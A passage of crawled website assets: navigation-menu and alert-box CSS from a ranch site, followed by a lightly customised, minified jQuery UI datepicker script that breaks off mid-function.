  text-transform: none;
}

.nav-menu > .menu-item .menu-link:hover,
.nav-menu > .menu-item.is-active  {color:#c64e02;}


/* 1. Menu links are block level, by default */

.nav-menu .menu-link {
display: block; /* 1 */
text-decoration: none;
color: #fff;
padding: 1rem 1rem;
font-size:21px;
}

/* 1. Menu items with dropdowns appear clickable */

.has-dropdown {
position: relative;
cursor: pointer; /* 1 */
}

/* 1. Parent menu links inlined so you can toggle the dropdown */

.has-dropdown > .menu-link { display: inline-block; }

/* 1. Add an icon to menu items that have sub menus */

.has-dropdown:after {
font-size: 24px;
position: absolute;
top: 10px;
right: 1rem;
bottom: 0;
content: "+"; /* 1 */
color: #fff;
}

/* 1. Switch icon to n-dash when toggled */

.has-dropdown.is-active:after { content: "\2013"; /* 1 */ }

/**
* Dropdowns
* 1. Hide dropdowns by default
*/

.nav-dropdown {
display: none;
/* 1 background-color: rgb(35, 31, 32);*/
}


/* 1. Show dropdown when toggled */

.has-dropdown.is-active > .nav-dropdown { display: block; /* 1 */ }

/* 2nd level dropdown */

.nav-dropdown .nav-dropdown { background-color: #000; }

.nav-dropdown .menu-item { border-color: #fff; }

.nav-dropdown .nav-dropdown .menu-item {
background-color: #b0b0b0;
border-color: #909090;
}

/* Main content area */

.content { margin-top: 60px; }

.content .wrapper { padding: 1rem 0; }
@media (min-width: 960px) {

.togglemenu .nav { background-color: #dedede; }

.togglemenu .nav,
.togglemenu .nav-container,
.togglemenu .nav-container.is-visible {
position: static;
top: auto;
left: auto;
z-index: auto;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}

.togglemenu .nav-container,
.togglemenu .nav-container.is-visible {
visibility: visible;
height: auto;
min-height: 0;
overflow-y: visible;
}

.togglemenu .nav-toggle { display: none; }

/* 1. Display menu items inline */

.togglemenu .nav-menu > .menu-item,
.togglemenu .nav-menu > .menu-item.is-active {
display: inline-block; /* 1 */
background-color: transparent;
border: 0;
}

/* Remove bottom border on last child */

.togglemenu .nav-menu > .menu-item:last-child { border: 0; }

.togglemenu .nav-menu .menu-item {
-webkit-transition: background-color 0.15s ease-in-out,  color 0.15s ease-in-out;
transition: background-color 0.15s ease-in-out,  color 0.15s ease-in-out;
}

/* Remove +/- icons */

.togglemenu .has-dropdown:after { content: "" !important; }

/* Add a caret to top-level menu items that have dropdowns */

.togglemenu .nav-menu > .has-dropdown:after {
position: absolute;
top: 50%;
right: 1rem;
width: 0;
height: 0;
margin-top: -2px;
margin-left: -4px;
content: "";
border-width: 5px 5px 0 5px;
border-style: solid;
border-color: #444 transparent transparent transparent;
}

/* Increase padding to compensate for caret */

.has-dropdown > .menu-link { padding-right: 2rem; }

/* Re-style dropdowns for larger screens */

.nav-dropdown {
display: block;
opacity: 0;
position: absolute;
top: 100%;
width: 200px;
margin: 0;
padding: 0.5rem 0;
background-color: #dedede;
box-shadow: 0 0 4px hsla(0, 0%, 0%, 0.15);
visibility: hidden;
-webkit-transition: visibility 0s linear 0.25s,  opacity 0.25s linear;
transition: visibility 0s linear 0.25s,  opacity 0.25s linear;
}

.has-dropdown:hover > .nav-dropdown {
visibility: visible;
opacity: 1;
-webkit-transition-delay: 0s;
transition-delay: 0s;
}

.nav-dropdown .menu-item { border: 0; }

.nav-dropdown .menu-item:hover,
.nav-dropdown .nav-dropdown .menu-item:hover { background-color: #d0d0d0; }

.nav-dropdown .nav-dropdown,
.nav-dropdown .nav-dropdown .menu-item { background-color: #dedede; }

.nav-dropdown .nav-dropdown {
z-index: 9998;
top: 0;
left: 100%;
}

.content { margin-top: 0; }
}

--- FILE ---
content_type: text/css
request_url: https://www.moabspringsranch.com/Scripts/CustomAlertBoxStyle.css
body_size: 496
content:
/* For Alert Box style:: */
#BoxDiv
{
	background-color: transparent;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 10000;

}
#Box
{
    background: url("../Content/images/popup.png") no-repeat scroll 0 0 ;
    height:225px;
    margin-top: 580px;
    min-height: 252px;
    position: relative;
    text-align: left;
    width: 336px;
}
#Box h1
{
	font-family: Verdana, Helvetica, sans-serif;
	font-size: 15px;
	height: 31px;
	font-weight: bold;
	color: Black;
	text-align: center;
	padding-right: 1px;
	padding-top: 8px;
	vertical-align: middle;
	margin: 0;
	border: 0px;
	
}
#Box h2
{
	background-color:Transparent;
	height: 5px;
	margin: 0;
	padding: 0px;
	border: 0px;
}
#Box h3
{
	height: 0px;
	vertical-align: middle;
	margin: 0;
	padding: 0px;
	border: 0px;
	background-color:#fff;
}
#Box p
{
    color:#000;
    font-family: Verdana,Helvetica,sans-serif;
    font-size: 14px;
    height: 10px;
    line-height: 19px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 91px;
    padding-left: 6px;
    text-align: center;
    width: 100%;
}
#tblBox
{
	border-collapse: collapse;
	vertical-align:bottom;
	border: 0px;
	margin: 0px;
	text-align: center;

	width: 100%;
}
#tblBox #OkBtn
{
	    border: 0 none;
    cursor: pointer;
    padding: 30px 0 43px;
}
#tblBox #CancelBtn
{
	border: 0px;
	padding: 0px;
	cursor: pointer;
}

--- FILE ---
content_type: application/javascript
request_url: https://digitalhospitalityhosting.com/calendar/JS/jquery.ui.datepicker.js
body_size: 11048
content:
var yearSelected = 0; !function (e, t) {
    function a() { this._curInst = null, this._keyEvent = !1, this._disabledInputs = [], this._datepickerShowing = !1, this._inDialog = !1, this._mainDivId = "ui-datepicker-div", this._inlineClass = "ui-datepicker-inline", this._appendClass = "ui-datepicker-append", this._triggerClass = "ui-datepicker-trigger", this._dialogClass = "ui-datepicker-dialog", this._disableClass = "ui-datepicker-disabled", this._unselectableClass = "ui-datepicker-unselectable", this._currentClass = "ui-datepicker-current-day", this._dayOverClass = "ui-datepicker-days-cell-over", this.regional = [], this.regional[""] = { closeText: "Done", prevText: "Previous Month", nextText: "Next Month", currentText: "Today", monthNames: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], monthNamesShort: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], dayNames: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"], dayNamesShort: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"], dayNamesMin: ["SUN", "MON", "TUE", "WED", "THU", "FRI", "SAT"], weekHeader: "Wk", dateFormat: "mm/dd/yy", firstDay: 0, isRTL: !1, showMonthAfterYear: !1, yearSuffix: "" }, this._defaults = { showOn: "focus", showAnim: "fadeIn", showOptions: {}, defaultDate: null, appendText: "", buttonText: "...", buttonImage: "", buttonImageOnly: !1, hideIfNoPrevNext: !1, navigationAsDateFormat: !1, gotoCurrent: !1, changeMonth: !1, changeYear: !1, yearRange: "c-10:c+10", showOtherMonths: !1, selectOtherMonths: !1, showWeek: !1, calculateWeek: this.iso8601Week, shortYearCutoff: "+10", minDate: null, maxDate: null, duration: "fast", beforeShowDay: null, beforeShow: null, onSelect: null, onChangeMonthYear: null, onClose: null, numberOfMonths: 1, showCurrentAtPos: 0, stepMonths: 1, stepBigMonths: 12, altField: "", altFormat: "", constrainInput: !0, showButtonPanel: !1, autoSize: !1, disabled: !1, newLeft: 0, newTop: 0 }, e.extend(this._defaults, this.regional[""]), this.dpDiv = i(e("<div id='" + this._mainDivId + "' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")) } function i(t) { var a = "button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a"; return t.delegate(a, "mouseout", function () { e(this).removeClass("ui-state-hover"), -1 !== this.className.indexOf("ui-datepicker-prev") && e(this).removeClass("ui-datepicker-prev-hover"), -1 !== this.className.indexOf("ui-datepicker-next") && e(this).removeClass("ui-datepicker-next-hover") }).delegate(a, "mouseover", function () { e.datepicker._isDisabledDatepicker(r.inline ? t.parent()[0] : r.input[0]) || (e(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"), e(this).addClass("ui-state-hover"), -1 !== this.className.indexOf("ui-datepicker-prev") && e(this).addClass("ui-datepicker-prev-hover"), -1 !== this.className.indexOf("ui-datepicker-next") && e(this).addClass("ui-datepicker-next-hover")) }) } function s(t, a) { e.extend(t, a); for (var i in a) null == a[i] && (t[i] = a[i]); return t } e.extend(e.ui, { datepicker: { version: "1.10.3"} }); var r, n = "datepicker"; e.extend(a.prototype, { markerClassName: "hasDatepicker", maxRows: 4, _widgetDatepicker: function () { return this.dpDiv }, setDefaults: function (e) { return s(this._defaults, e || {}), this }, _attachDatepicker: function (t, a) { var i, s, r; i = t.nodeName.toLowerCase(), s = "div" === i || "span" === i, t.id || (this.uuid += 1, t.id = "dp" + this.uuid), r = this._newInst(e(t), s), r.settings = e.extend({}, a || {}), "input" === i ? this._connectDatepicker(t, r) : s && this._inlineDatepicker(t, r) }, _newInst: function (t, a) { var s = t[0].id.replace(/([^A-Za-z0-9_\-])/g, "\\\\$1"); return { id: s, input: t, selectedDay: 0, selectedMonth: 0, selectedYear: 0, drawMonth: 0, drawYear: 0, inline: a, dpDiv: a ? i(e("<div class='" + this._inlineClass + " ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")) : this.dpDiv} }, _connectDatepicker: function (t, a) { var i = e(t); a.append = e([]), a.trigger = e([]), i.hasClass(this.markerClassName) || (this._attachments(i, a), i.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp), this._autoSize(a), e.data(t, n, a), a.settings.disabled && this._disableDatepicker(t)) }, _attachments: function (t, a) { var i, s, r, n = this._get(a, "appendText"), d = this._get(a, "isRTL"); a.append && a.append.remove(), n && (a.append = e("<span class='" + this._appendClass + "'>" + n + "</span>"), t[d ? "before" : "after"](a.append)), t.unbind("focus", this._showDatepicker), a.trigger && a.trigger.remove(), i = this._get(a, "showOn"), ("focus" === i || "both" === i) && t.focus(this._showDatepicker), ("button" === i || "both" === i) && (s = this._get(a, "buttonText"), r = this._get(a, "buttonImage"), a.trigger = e(this._get(a, "buttonImageOnly") ? e("<img/>").addClass(this._triggerClass).attr({ src: r, alt: s, title: s }) : e("<button type='button'></button>").addClass(this._triggerClass).html(r ? e("<img/>").attr({ src: r, alt: s, title: s }) : s)), t[d ? "before" : "after"](a.trigger), a.trigger.click(function () { return e.datepicker._datepickerShowing && e.datepicker._lastInput === t[0] ? e.datepicker._hideDatepicker() : e.datepicker._datepickerShowing && e.datepicker._lastInput !== t[0] ? (e.datepicker._hideDatepicker(), e.datepicker._showDatepicker(t[0])) : e.datepicker._showDatepicker(t[0]), !1 })) }, _autoSize: function (e) { if (this._get(e, "autoSize") && !e.inline) { var t, a, i, s, r = new Date(2009, 11, 20), n = this._get(e, "dateFormat"); n.match(/[DM]/) && (t = function (e) { for (a = 0, i = 0, s = 0; s < e.length; s++) e[s].length > a && (a = e[s].length, i = s); return i }, r.setMonth(t(this._get(e, n.match(/MM/) ? "monthNames" : "monthNamesShort"))), r.setDate(t(this._get(e, n.match(/DD/) ? "dayNames" : "dayNamesShort")) + 20 - r.getDay())), e.input.attr("size", this._formatDate(e, r).length) } }, _inlineDatepicker: function (t, a) { var i = e(t); i.hasClass(this.markerClassName) || (i.addClass(this.markerClassName).append(a.dpDiv), e.data(t, n, a), this._setDate(a, this._getDefaultDate(a), !0), this._updateDatepicker(a), this._updateAlternate(a), a.settings.disabled && this._disableDatepicker(t), a.dpDiv.css("display", "block")) }, _dialogDatepicker: function (t, a, i, r, d) { var c, o, l, h, u, p = this._dialogInst; return p || (this.uuid += 1, c = "dp" + this.uuid, this._dialogInput = e("<input type='text' id='" + c + "' style='position: absolute; top: -100px; width: 0px;'/>"), this._dialogInput.keydown(this._doKeyDown), e("body").append(this._dialogInput), p = this._dialogInst = this._newInst(this._dialogInput, !1), p.settings = {}, e.data(this._dialogInput[0], n, p)), s(p.settings, r || {}), a = a && a.constructor === Date ? this._formatDate(p, a) : a, this._dialogInput.val(a), this._pos = d ? d.length ? d : [d.pageX, d.pageY] : null, this._pos || (o = document.documentElement.clientWidth, l = document.documentElement.clientHeight, h = document.documentElement.scrollLeft || document.body.scrollLeft, u = document.documentElement.scrollTop || document.body.scrollTop, this._pos = [o / 2 - 100 + h, l / 2 - 150 + u]), this._dialogInput.css("left", this._pos[0] + 20 + "px").css("top", this._pos[1] + "px"), p.settings.onSelect = i, this._inDialog = !0, this.dpDiv.addClass(this._dialogClass), this._showDatepicker(this._dialogInput[0]), e.blockUI && e.blockUI(this.dpDiv), e.data(this._dialogInput[0], n, p), this }, _destroyDatepicker: function (t) { var a, i = e(t), s = e.data(t, n); i.hasClass(this.markerClassName) && (a = t.nodeName.toLowerCase(), e.removeData(t, n), "input" === a ? (s.append.remove(), s.trigger.remove(), i.removeClass(this.markerClassName).unbind("focus", this._showDatepicker).unbind("keydown", this._doKeyDown).unbind("keypress", this._doKeyPress).unbind("keyup", this._doKeyUp)) : ("div" === a || "span" === a) && i.removeClass(this.markerClassName).empty()) }, _enableDatepicker: function (t) { var a, i, s = e(t), r = e.data(t, n); s.hasClass(this.markerClassName) && (a = t.nodeName.toLowerCase(), "input" === a ? (t.disabled = !1, r.trigger.filter("button").each(function () { this.disabled = !1 }).end().filter("img").css({ opacity: "1.0", cursor: "" })) : ("div" === a || "span" === a) && (i = s.children("." + this._inlineClass), i.children().removeClass("ui-state-disabled"), i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled", !1)), this._disabledInputs = e.map(this._disabledInputs, function (e) { return e === t ? null : e })) }, _disableDatepicker: function (t) { var a, i, s = e(t), r = e.data(t, n); s.hasClass(this.markerClassName) && (a = t.nodeName.toLowerCase(), "input" === a ? (t.disabled = !0, r.trigger.filter("button").each(function () { this.disabled = !0 }).end().filter("img").css({ opacity: "0.5", cursor: "default" })) : ("div" === a || "span" === a) && (i = s.children("." + this._inlineClass), i.children().addClass("ui-state-disabled"), i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled", !0)), this._disabledInputs = e.map(this._disabledInputs, function (e) { return e === t ? null : e }), this._disabledInputs[this._disabledInputs.length] = t) }, _isDisabledDatepicker: function (e) { if (!e) return !1; for (var t = 0; t < this._disabledInputs.length; t++) if (this._disabledInputs[t] === e) return !0; return !1 }, _getInst: function (t) { try { return e.data(t, n) } catch (a) { throw "Missing instance data for this datepicker" } }, _optionDatepicker: function (a, i, r) { var n, d, c, o, l = this._getInst(a); return 2 === arguments.length && "string" == typeof i ? "defaults" === i ? e.extend({}, e.datepicker._defaults) : l ? "all" === i ? e.extend({}, l.settings) : this._get(l, i) : null : (n = i || {}, "string" == typeof i && (n = {}, n[i] = r), void (l && (this._curInst === l && this._hideDatepicker(), d = this._getDateDatepicker(a, !0), c = this._getMinMaxDate(l, "min"), o = this._getMinMaxDate(l, "max"), s(l.settings, n), null !== c && n.dateFormat !== t && n.minDate === t && (l.settings.minDate = this._formatDate(l, c)), null !== o && n.dateFormat !== t && n.maxDate === t && (l.settings.maxDate = this._formatDate(l, o)), "disabled" in n && (n.disabled ? this._disableDatepicker(a) : this._enableDatepicker(a)), this._attachments(e(a), l), this._autoSize(l), this._setDate(l, d), this._updateAlternate(l), this._updateDatepicker(l)))) }, _changeDatepicker: function (e, t, a) { this._optionDatepicker(e, t, a) }, _refreshDatepicker: function (e) { var t = this._getInst(e); t && this._updateDatepicker(t) }, _setDateDatepicker: function (e, t) { var a = this._getInst(e); a && (this._setDate(a, t), this._updateDatepicker(a), this._updateAlternate(a)) }, _getDateDatepicker: function (e, t) { var a = this._getInst(e); return a && !a.inline && this._setDateFromField(a, t), a ? this._getDate(a) : null }, _doKeyDown: function (t) { var a, i, s, r = e.datepicker._getInst(t.target), n = !0, d = r.dpDiv.is(".ui-datepicker-rtl"); if (r._keyEvent = !0, e.datepicker._datepickerShowing) switch (t.keyCode) { case 9: e.datepicker._hideDatepicker(), n = !1; break; case 13: return s = e("td." + e.datepicker._dayOverClass + ":not(." + e.datepicker._currentClass + ")", r.dpDiv), s[0] && e.datepicker._selectDay(t.target, r.selectedMonth, r.selectedYear, s[0]), a = e.datepicker._get(r, "onSelect"), a ? (i = e.datepicker._formatDate(r), a.apply(r.input ? r.input[0] : null, [i, r])) : e.datepicker._hideDatepicker(), !1; case 27: e.datepicker._hideDatepicker(); break; case 33: e.datepicker._adjustDate(t.target, t.ctrlKey ? -e.datepicker._get(r, "stepBigMonths") : -e.datepicker._get(r, "stepMonths"), "M"); break; case 34: e.datepicker._adjustDate(t.target, t.ctrlKey ? +e.datepicker._get(r, "stepBigMonths") : +e.datepicker._get(r, "stepMonths"), "M"); break; case 35: (t.ctrlKey || t.metaKey) && e.datepicker._clearDate(t.target), n = t.ctrlKey || t.metaKey; break; case 36: (t.ctrlKey || t.metaKey) && e.datepicker._gotoToday(t.target), n = t.ctrlKey || t.metaKey; break; case 37: (t.ctrlKey || t.metaKey) && e.datepicker._adjustDate(t.target, d ? 1 : -1, "D"), n = t.ctrlKey || t.metaKey, t.originalEvent.altKey && e.datepicker._adjustDate(t.target, t.ctrlKey ? -e.datepicker._get(r, "stepBigMonths") : -e.datepicker._get(r, "stepMonths"), "M"); break; case 38: (t.ctrlKey || t.metaKey) && e.datepicker._adjustDate(t.target, -7, "D"), n = t.ctrlKey || t.metaKey; break; case 39: (t.ctrlKey || t.metaKey) && e.datepicker._adjustDate(t.target, d ? -1 : 1, "D"), n = t.ctrlKey || t.metaKey, t.originalEvent.altKey && e.datepicker._adjustDate(t.target, t.ctrlKey ? +e.datepicker._get(r, "stepBigMonths") : +e.datepicker._get(r, "stepMonths"), "M"); break; case 40: (t.ctrlKey || t.metaKey) && e.datepicker._adjustDate(t.target, 7, "D"), n = t.ctrlKey || t.metaKey; break; default: n = !1 } else 36 === t.keyCode && t.ctrlKey ? e.datepicker._showDatepicker(this) : n = !1; n && (t.preventDefault(), t.stopPropagation()) }, _doKeyPress: function (t) { var a, i, s = e.datepicker._getInst(t.target); return e.datepicker._get(s, "constrainInput") ? (a = e.datepicker._possibleChars(e.datepicker._get(s, "dateFormat")), i = String.fromCharCode(null == t.charCode ? t.keyCode : t.charCode), t.ctrlKey || t.metaKey || " " > i || !a || a.indexOf(i) > -1) : void 0 }, _doKeyUp: function (t) { var a, i = e.datepicker._getInst(t.target); if (i.input.val() !== i.lastVal) try { a = e.datepicker.parseDate(e.datepicker._get(i, "dateFormat"), i.input ? i.input.val() : null, e.datepicker._getFormatConfig(i)), a && (e.datepicker._setDateFromField(i), e.datepicker._updateAlternate(i), e.datepicker._updateDatepicker(i)) } catch (s) { } return !0 }, _showDatepicker: function (t) { if (t = t.target || t, "input" !== t.nodeName.toLowerCase() && (t = e("input", t.parentNode)[0]), !e.datepicker._isDisabledDatepicker(t) && e.datepicker._lastInput !== t) { var a, i, r, n, d, c, o; a = e.datepicker._getInst(t), e.datepicker._curInst && e.datepicker._curInst !== a && (e.datepicker._curInst.dpDiv.stop(!0, !0), a && e.datepicker._datepickerShowing && e.datepicker._hideDatepicker(e.datepicker._curInst.input[0])), i = e.datepicker._get(a, "beforeShow"), r = i ? i.apply(t, [t, a]) : {}, r !== !1 && (s(a.settings, r), a.lastVal = null, e.datepicker._lastInput = t, e.datepicker._setDateFromField(a), e.datepicker._inDialog && (t.value = ""), e.datepicker._pos || (e.datepicker._pos = e.datepicker._findPos(t), e.datepicker._pos[1] += t.offsetHeight), n = !1, e(t).parents().each(function () { return n |= "fixed" === e(this).css("position"), !n }), d = { left: e.datepicker._pos[0], top: e.datepicker._pos[1] }, e.datepicker._pos = null, a.dpDiv.empty(), a.dpDiv.css({ position: "absolute", display: "block", top: "-1000px" }), e.datepicker._updateDatepicker(a), d = e.datepicker._checkOffset(a, d, n), a.dpDiv.css({ position: e.datepicker._inDialog && e.blockUI ? "static" : n ? "fixed" : "absolute", display: "none", left: d.left - e.datepicker._getnewLeft(a) + "px", top: d.top - e.datepicker._getnewTop(a) + "px" }), a.inline || (c = e.datepicker._get(a, "showAnim"), o = e.datepicker._get(a, "duration"), a.dpDiv.zIndex(e(t).zIndex() + 1), e.datepicker._datepickerShowing = !0, e.effects && e.effects.effect[c] ? a.dpDiv.show(c, e.datepicker._get(a, "showOptions"), o) : a.dpDiv[c || "show"](c ? o : null), e.datepicker._shouldFocusInput(a) && a.input.focus(), e.datepicker._curInst = a)) } }, _updateDatepicker: function (t) { this.maxRows = 4, r = t, t.dpDiv.empty().append(this._generateHTML(t)), this._attachHandlers(t), t.dpDiv.find("." + this._dayOverClass + " a").mouseover(); var a, i = this._getNumberOfMonths(t), s = i[1], n = 17; t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""), s > 1 && t.dpDiv.addClass("ui-datepicker-multi-" + s).css("width", n * s + "em"), t.dpDiv[(1 !== i[0] || 1 !== i[1] ? "add" : "remove") + "Class"]("ui-datepicker-multi"), t.dpDiv[(this._get(t, "isRTL") ? "add" : "remove") + "Class"]("ui-datepicker-rtl"), t === e.datepicker._curInst && e.datepicker._datepickerShowing && e.datepicker._shouldFocusInput(t) && t.input.focus(), t.yearshtml && (a = t.yearshtml, setTimeout(function () { a === t.yearshtml && t.yearshtml && t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml), a = t.yearshtml = null }, 0)) }, _shouldFocusInput: function (e) { return e.input && e.input.is(":visible") && !e.input.is(":disabled") && !e.input.is(":focus") }, _checkOffset: function (t, a, i) { var s = t.dpDiv.outerWidth(), r = t.dpDiv.outerHeight(), n = t.input ? t.input.outerWidth() : 0, d = t.input ? t.input.outerHeight() : 0, c = document.documentElement.clientWidth + (i ? 0 : e(document).scrollLeft()), o = document.documentElement.clientHeight + (i ? 0 : e(document).scrollTop()); return a.left -= this._get(t, "isRTL") ? s - n : 0, a.left -= i && a.left === t.input.offset().left ? e(document).scrollLeft() : 0, a.top -= i && a.top === t.input.offset().top + d ? e(document).scrollTop() : 0, a.left -= Math.min(a.left, a.left + s > c && c > s ? Math.abs(a.left + s - c) : 0), a.top -= Math.min(a.top, a.top + r > o && o > r ? Math.abs(r + d) : 0), a }, _findPos: function (t) { for (var a, i = this._getInst(t), s = this._get(i, "isRTL"); t && ("hidden" === t.type || 1 !== t.nodeType || e.expr.filters.hidden(t)); ) t = t[s ? "previousSibling" : "nextSibling"]; return a = e(t).offset(), [a.left, a.top] }, _hideDatepicker: function (t) { var a, i, s, r, d = this._curInst; !d || t && d !== e.data(t, n) || this._datepickerShowing && (a = this._get(d, "showAnim"), i = this._get(d, "duration"), s = function () { e.datepicker._tidyDialog(d) }, e.effects && (e.effects.effect[a] || e.effects[a]) ? d.dpDiv.hide(a, e.datepicker._get(d, "showOptions"), i, s) : d.dpDiv["slideDown" === a ? "slideUp" : "fadeIn" === a ? "fadeOut" : "hide"](a ? i : null, s), a || s(), this._datepickerShowing = !1, r = this._get(d, "onClose"), r && r.apply(d.input ? d.input[0] : null, [d.input ? d.input.val() : "", d]), this._lastInput = null, this._inDialog && (this._dialogInput.css({ position: "absolute", left: "0", top: "-100px" }), e.blockUI && (e.unblockUI(), e("body").append(this.dpDiv))), this._inDialog = !1) }, _tidyDialog: function (e) { e.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar") }, _checkExternalClick: function (t) { if (e.datepicker._curInst) { var a = e(t.target), i = e.datepicker._getInst(a[0]); (a[0].id !== e.datepicker._mainDivId && 0 === a.parents("#" + e.datepicker._mainDivId).length && !a.hasClass(e.datepicker.markerClassName) && !a.closest("." + e.datepicker._triggerClass).length && e.datepicker._datepickerShowing && (!e.datepicker._inDialog || !e.blockUI) || a.hasClass(e.datepicker.markerClassName) && e.datepicker._curInst !== i) && e.datepicker._hideDatepicker() } }, _adjustDate: function (t, a, i) { var s = e(t), r = this._getInst(s[0]); this._isDisabledDatepicker(s[0]) || (this._adjustInstDate(r, a + ("M" === i ? this._get(r, "showCurrentAtPos") : 0), i), this._updateDatepicker(r)) }, _gotoToday: function (t) { var a, i = e(t), s = this._getInst(i[0]); this._get(s, "gotoCurrent") && s.currentDay ? (s.selectedDay = s.currentDay, s.drawMonth = s.selectedMonth = s.currentMonth, s.drawYear = s.selectedYear = s.currentYear) : (a = new Date, s.selectedDay = a.getDate(), s.drawMonth = s.selectedMonth = a.getMonth(), s.drawYear = s.selectedYear = a.getFullYear()), this._notifyChange(s), this._adjustDate(i) }, _selectMonthYear: function (t, a, i, s) { var r = e(t), n = this._getInst(r[0]); n["selected" + ("M" === i ? "Month" : "Year")] = n["draw" + ("M" === i ? "Month" : "Year")] = parseInt(s, 10), "Y" == i && (yearSelected = parseInt(s, 10)), this._notifyChange(n), this._adjustDate(r), setDropdown() }, _selectDay: function (t, a, i, s) { var r, n = e(t); e(s).hasClass(this._unselectableClass) || this._isDisabledDatepicker(n[0]) || (r = this._getInst(n[0]), r.selectedDay = r.currentDay = e("a", s).html(), r.selectedMonth = r.currentMonth = a, r.selectedYear = r.currentYear = i, this._selectDate(t, this._formatDate(r, r.currentDay, r.currentMonth, r.currentYear))) }, _clearDate: function (t) { var a = e(t); this._selectDate(a, "") }, _selectDate: function (t, a) { var i, s = e(t), r = this._getInst(s[0]); a = null != a ? a : this._formatDate(r), r.input && r.input.val(a), this._updateAlternate(r), i = this._get(r, "onSelect"), i ? i.apply(r.input ? r.input[0] : null, [a, r]) : r.input && r.input.trigger("change"), r.inline ? this._updateDatepicker(r) : (this._hideDatepicker(), this._lastInput = r.input[0], "object" != typeof r.input[0] && r.input.focus(), this._lastInput = null) }, _updateAlternate: function (t) { var a, i, s, r = this._get(t, "altField"); r && (a = this._get(t, "altFormat") || this._get(t, "dateFormat"), i = this._getDate(t), s = this.formatDate(a, i, this._getFormatConfig(t)), e(r).each(function () { e(this).val(s) })) }, noWeekends: function (e) { var t = e.getDay(); return [t > 0 && 6 > t, ""] }, iso8601Week: function (e) { var t, a = new Date(e.getTime()); return a.setDate(a.getDate() + 4 - (a.getDay() || 7)), t = a.getTime(), a.setMonth(0), a.setDate(1), Math.floor(Math.round((t - a) / 864e5) / 7) + 1 }, parseDate: function (t, a, i) { if (null == t || null == a) throw "Invalid arguments"; if (a = "object" == typeof a ? a.toString() : a + "", "" === a) return null; var s, r, n, d, c = 0, o = (i ? i.shortYearCutoff : null) || this._defaults.shortYearCutoff, l = "string" != typeof o ? o : (new Date).getFullYear() % 100 + parseInt(o, 10), h = (i ? i.dayNamesShort : null) || this._defaults.dayNamesShort, u = (i ? i.dayNames : null) || this._defaults.dayNames, p = (i ? i.monthNamesShort : null) || this._defaults.monthNamesShort, g = (i ? i.monthNames : null) || this._defaults.monthNames, _ = -1, k = -1, f = -1, D = -1, m = !1, y = function (e) { var a = s + 1 < t.length && t.charAt(s + 1) === e; return a && s++, a }, v = function (e) { var t = y(e), i = "@" === e ? 14 : "!" === e ? 20 : "y" === e && t ? 4 : "o" === e ? 3 : 2, s = new RegExp("^\\d{1," + i + "}"), r = a.substring(c).match(s); if (!r) throw "Missing number at position " + c; return c += r[0].length, parseInt(r[0], 10) }, M = function (t, i, s) { var r = -1, n = e.map(y(t) ? s : i, function (e, t) { return [[t, e]] }).sort(function (e, t) { return -(e[1].length - t[1].length) }); if (e.each(n, function (e, t) { var i = t[1]; return a.substr(c, i.length).toLowerCase() === i.toLowerCase() ? (r = t[0], c += i.length, !1) : void 0 }), -1 !== r) return r + 1; throw "Unknown name at position " + c }, w = function () { if (a.charAt(c) !== t.charAt(s)) throw "Unexpected literal at position " + c; c++ }; for (s = 0; s < t.length; s++) if (m) "'" !== t.charAt(s) || y("'") ? w() : m = !1; else switch (t.charAt(s)) { case "d": f = v("d"); break; case "D": M("D", h, u); break; case "o": D = v("o"); break; case "m": k = v("m"); break; case "M": k = M("M", p, g); break; case "y": _ = v("y"); break; case "@": d = new Date(v("@")), _ = d.getFullYear(), k = d.getMonth() + 1, f = d.getDate(); break; case "!": d = new Date((v("!") - this._ticksTo1970) / 1e4), _ = d.getFullYear(), k = d.getMonth() + 1, f = d.getDate(); break; case "'": y("'") ? w() : m = !0; break; default: w() } if (c < a.length && (n = a.substr(c), !/^\s+/.test(n))) throw "Extra/unparsed characters found in date: " + n; if (-1 === _ ? _ = (new Date).getFullYear() : 100 > _ && (_ += (new Date).getFullYear() - (new Date).getFullYear() % 100 + (l >= _ ? 0 : -100)), D > -1) for (k = 1, f = D; ; ) { if (r = this._getDaysInMonth(_, k - 1), r >= f) break; k++, f -= r } if (d = this._daylightSavingAdjust(new Date(_, k - 1, f)), d.getFullYear() !== _ || d.getMonth() + 1 !== k || d.getDate() !== f) throw "Invalid date"; return d }, ATOM: "yy-mm-dd", COOKIE: "D, dd M yy", ISO_8601: "yy-mm-dd", RFC_822: "D, d M y", RFC_850: "DD, dd-M-y", RFC_1036: "D, d M y", RFC_1123: "D, d M yy", RFC_2822: "D, d M yy", RSS: "D, d M y", TICKS: "!", TIMESTAMP: "@", W3C: "yy-mm-dd", _ticksTo1970: 24 * (718685 + Math.floor(492.5) - Math.floor(19.7) + Math.floor(4.925)) * 60 * 60 * 1e7, formatDate: function (e, t, a) { if (!t) return ""; var i, s = (a ? a.dayNamesShort : null) || this._defaults.dayNamesShort, r = (a ? a.dayNames : null) || this._defaults.dayNames, n = (a ? a.monthNamesShort : null) || this._defaults.monthNamesShort, d = (a ? a.monthNames : null) || this._defaults.monthNames, c = function (t) { var a = i + 1 < e.length && e.charAt(i + 1) === t; return a && i++, a }, o = function (e, t, a) { var i = "" + t; if (c(e)) for (; i.length < a; ) i = "0" + i; return i }, l = function (e, t, a, i) { return c(e) ? i[t] : a[t] }, h = "", u = !1; if (t) for (i = 0; i < e.length; i++) if (u) "'" !== e.charAt(i) || c("'") ? h += e.charAt(i) : u = !1; else switch 